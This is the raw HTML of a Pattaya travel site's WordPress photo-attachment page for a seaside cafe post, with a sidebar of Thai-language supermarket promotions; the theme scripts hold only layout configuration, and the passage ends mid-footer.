<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Anytime Cafe Pattaya  คาเฟ่วิวทะเลพัทยา สะกดใจสายชิลล์" class="tdb-entry-crumb" href="https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/">Anytime Cafe Pattaya  คาเฟ่วิวทะเลพัทยา สะกดใจสายชิลล์</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">DSC05398</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/",
                                "name": "Anytime Cafe Pattaya  คาเฟ่วิวทะเลพัทยา สะกดใจสายชิลล์"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DSC05398"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DSC05398</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/wp-content/uploads/2019/04/DSC05398.jpg" title="DSC05398" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.ipattaya.co/wp-content/uploads/2019/04/DSC05398.jpg" alt="" /></a></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_16 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_16 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/dsc05384/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2019/04/DSC05384-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DSC05384" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/dsc05401/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2019/04/DSC05401-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DSC05401" /></a></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style></style>
<style>.tdi_20 .td-image-wrap{padding-bottom:70%}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.tdi_20 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_20 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_20 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_20 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-block-title a,.tdi_20 .td-block-title span{text-transform:uppercase!important}.tdi_20 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-meta-info{padding:0 0 0 13px}.tdi_20 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{width:100%;float:left}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-18772","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "754";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "189";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18772","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 